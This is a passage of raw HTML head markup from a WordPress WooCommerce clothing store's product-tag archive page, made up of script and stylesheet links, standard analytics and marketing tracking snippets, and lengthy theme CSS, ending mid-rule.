<!-- <link rel='stylesheet' id='oss-social-share-style-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='osh-styles-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-sticky-header/assets/css/style.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='owp-style-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-woo-popup/assets/css/style.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='cuw_template-css' href='https://www.mrlungi.com/wp-content/plugins/checkout-upsell-and-order-bumps/assets/css/template.css?ver=2.2.2' media='all' /> -->
<!-- <link rel='stylesheet' id='cuw_frontend-css' href='https://www.mrlungi.com/wp-content/plugins/checkout-upsell-and-order-bumps/assets/css/frontend.css?ver=2.2.2' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1750140057' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1750140060' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mrlungi.com/wp-content/cache/wpfc-minified/g0axlqbt/l559.css" media="all"/>
<script src='//www.mrlungi.com/wp-content/cache/wpfc-minified/130m8hor/l4kt.js' type="text/javascript"></script>
<!-- <script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script> -->
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.mrlungi.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src='//www.mrlungi.com/wp-content/cache/wpfc-minified/98yxbr59/acwn.js' type="text/javascript"></script>
<!-- <script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script> -->
<!-- <script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script> -->
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src='//www.mrlungi.com/wp-content/cache/wpfc-minified/g4g7eecx/acnp.js' type="text/javascript"></script>
<!-- <script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script> -->
<script id="WPCCCOD_front_script-js-extra">
var wpcccod_ajax_postajax = {"ajaxurl":"https://www.mrlungi.com/wp-admin/admin-ajax.php"};
var wpcc_plugin_url = {"plugin_url":"https://www.mrlungi.com/wp-content/plugins/wc-cash-on-delivery-charges"};
//# sourceURL=WPCCCOD_front_script-js-extra
</script>
<script src='//www.mrlungi.com/wp-content/cache/wpfc-minified/140nf6hx/l4l8.js' type="text/javascript"></script>
<!-- <script src="https://www.mrlungi.com/wp-content/plugins/wc-cash-on-delivery-charges/includes/js/wpcc_front_script.js?ver=2.2.2" id="WPCCCOD_front_script-js"></script> -->
<!-- <script src="https://www.mrlungi.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> -->
<!-- <script src="https://www.mrlungi.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> -->
<!-- <script src="https://www.mrlungi.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script> -->
<!-- <script src="https://www.mrlungi.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script> -->
<!-- <script src="https://www.mrlungi.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script> -->
<!-- <script src="https://www.mrlungi.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> -->
<!-- <script src="https://www.mrlungi.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> -->
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src='//www.mrlungi.com/wp-content/cache/wpfc-minified/6kf7ruu1/acnp.js' type="text/javascript"></script>
<!-- <script src="https://www.mrlungi.com/wp-admin/js/iris.min.js?ver=4.4.4" id="iris-js"></script> -->
<script id="wp-color-picker-js-extra">
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
//# sourceURL=wp-color-picker-js-extra
</script>
<script src='//www.mrlungi.com/wp-content/cache/wpfc-minified/7jq5a2x9/l4l8.js' type="text/javascript"></script>
<!-- <script src="https://www.mrlungi.com/wp-admin/js/color-picker.min.js?ver=4.4.4" id="wp-color-picker-js"></script> -->
<!-- <script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script> -->
<!-- <script src="https://www.mrlungi.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> -->
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src='//www.mrlungi.com/wp-content/cache/wpfc-minified/2xyperhf/l4kt.js' type="text/javascript"></script>
<!-- <script src="https://www.mrlungi.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script> -->
<!-- <script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script> -->
<!-- <script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script> -->
<link rel="https://api.w.org/" href="https://www.mrlungi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mrlungi.com/wp-json/wp/v2/product_tag/73" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mrlungi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="google-site-verification" content="AL4WYfKCFhXHEH57gTplyx6VUIC6gMDjOLyhEp97n1Q" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-208094691-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-208094691-1');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 480083353 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-480083353"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'AW-480083353');
</script>
<!-- Hotjar Tracking Code for https://www.mrlungi.com/ -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:2660440,hjsv:6};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><link rel="canonical" href="https://www.mrlungi.com/product-tag/gold-horse/page/5/" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<script async src="https://www.googletagmanager.com/gtag/js?id=208094691"></script> 		<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '208094691' , { 'anonymize_ip': true });
let ga4DisableID = 'ga-disable-208094691';
if (document.cookie.indexOf(ga4DisableID + '=true') > -1) {
window[ga4DisableID] = true;
}
function ga4Optout () {
var expDate = new Date;
expDate.setMonth(expDate.getMonth() + 26);
document.cookie = ga4DisableID + '=true; expires='+expDate.toGMTString() + ';path =/';
window[ga4DisableID] = true;
}		</script>
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="AL4WYfKCFhXHEH57gTplyx6VUIC6gMDjOLyhEp97n1Q" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script><script type="text/javascript">
window.Brevo = window.Brevo || [];
window.Brevo.push(["init", {
client_key: "zgb45rue7gqqok03nfo5mh2n",
email_id: "",
push: {
customDomain: "https://www.mrlungi.com\/wp-content\/plugins\/woocommerce-sendinblue-newsletter-subscription\/"
}
}]);
</script>			<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://www.mrlungi.com/wp-content/uploads/2021/09/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://www.mrlungi.com/wp-content/uploads/2021/09/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mrlungi.com/wp-content/uploads/2021/09/favicon.ico" />
<meta name="msapplication-TileImage" content="https://www.mrlungi.com/wp-content/uploads/2021/09/favicon.ico" />
<style id="wp-custom-css">
/* Search icon in top bar */.oew-search-icon-wrap .oew-search-toggle{padding:0 10px !important;vertical-align:middle}@media only screen and (max-width:959px){#topbar-template{display:none}}/* WooCommerce Product Category/Archive Height Adjustment */.woocommerce ul.products li.product li.title a{line-height:2.5ex;height:6ex;overflow:hidden}.woocommerce-breadcrumb{display:block;margin-bottom:10px;/* add spacing if needed */}		</style>
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#0c0402}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#0c0402}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#0c0402}.current-shop-items-dropdown{border-top-color:#0c0402}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#0c0402}.wcmenucart-details.count:before{border-color:#0c0402}.woocommerce ul.products li.product .button:hover{border-color:#0c0402}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#0c0402}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#0c0402}.woocommerce .oceanwp-grid-list a.active{border-color:#0c0402}.woocommerce .oceanwp-grid-list a:hover{border-color:#0c0402}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#0c0402}.owp-product-nav li a.owp-nav-link:hover{border-color:#0c0402}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#0c0402}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#0c0402}.widget_product_categories li a:hover ~ .count{border-color:#0c0402}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#0c0402}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#0c0402}.widget_layered_nav li a:hover ~ .count{border-color:#0c0402}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#0c0402}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#0c0402}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#0c0402;border-bottom-color:#0c0402}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#0c0402;border-right-color:#0c0402}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#0c0402}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#0c0402}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#0c0402}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#0c0402}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#0c0402}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#0c0402}.widget-title{border-color:#0c0402}blockquote{border-color:#0c0402}.wp-block-quote{border-color:#0c0402}#searchform-dropdown{border-color:#0c0402}.dropdown-menu .sub-menu{border-color:#0c0402}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#0c0402}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#0c0402}.social-widget li.oceanwp-email a:hover{border-color:#0c0402}#respond #cancel-comment-reply-link:hover{border-color:#0c0402}body .contact-info-widget.big-icons li:hover i{border-color:#0c0402}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#0c0402}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#0c0402}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#d3d3d3}a{color:#d87300}a .owp-icon use{stroke:#d87300}a:hover{color:#160900}a:hover .owp-icon use{stroke:#160900}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#f2f2f2}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#f2f2f2}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#e2e2e2}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#e2e2e2}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#fcfcfc}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#fcfcfc}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}.site-breadcrumbs,.background-image-page-header .site-breadcrumbs{color:#0f0907}.site-breadcrumbs ul li .breadcrumb-sep,.site-breadcrumbs ol li .breadcrumb-sep{color:#110a0a}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ce6529}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ce6529}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#0a0000}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#0a0000}body{color:#000000}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{color:#140a0a}h2{color:#0a0a0a}h3{color:#000000}h4{color:#111111}/* OceanWP Style Settings CSS */.container{width:1080px}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{padding:12px 15px 12px 15px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{padding:12px 15px 12px 15px;height:auto}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:50px}.background-image-page-header .page-header-inner,.background-image-page-header .site-breadcrumbs{text-align:left}.page-header,.has-transparent-header .page-header{padding:20px 0 20px 0}@media (max-width:480px){.page-header,.has-transparent-header .page-header{padding:5px 0 5px 0}}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:78px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:78px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0)}#site-header{border-color:#e8e8e8}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:175px}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:112px}}#site-logo a.site-logo-text{color:#000000}#site-logo a.site-logo-text:hover{color:#555555}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#0a0505}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#0a0505}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #0a0505,-10px 0 #0a0505}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#0a0404}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#0a0404}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#d87300}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#d87300}.dropdown-menu 